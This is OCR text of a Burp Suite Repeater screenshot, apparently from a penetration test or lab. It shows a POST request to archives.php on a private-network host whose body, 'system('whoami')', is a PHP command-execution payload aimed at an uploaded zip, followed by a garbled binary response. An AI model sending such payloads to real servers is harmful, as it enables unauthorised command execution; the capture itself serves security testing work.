 Burp Suite Community Edition Burp Project Intruder Repeater Window Help 3 1.5 MB/s 126 KB/s 100% 7月29日 周四 上午9 33
Burp Suite Community Edition v2021.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://192.168 ?
Request
Pretty Raw Hex \n ≡
1 POST /archives.php?archive=upload/1627551132.zip HTTP/1.1
2 Host: 192.168.21.219
3 User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.7113.93 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.21.219/archives.php
9 Cookie: PHPSESSID=h448u71355j9d1gsvqgqefc641
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 25
13
14 1=system('whoami');die();
Response
Pretty Raw Hex Render \n ≡
INSPECTOR
1 HTTP/1.1 200 OK
2 Date: Thu, 29 Jul 2021 09:33:42 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, p
7 Pragma: no-cache
8 Content-Length: 331
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 PKHûRé÷L
13 '
14 2ä½ ä¸ .xlsxíZeTO_Ü wwwwwwÍâÎâ
15 PÐXX< ñ 9BÐ0&Ò@ÂÉt hz;Ý ½ìIs
16
? Search... 0 matches
? Search... 0 matches
Done
672 bytes | 21 millis
7月
29
3
ZIP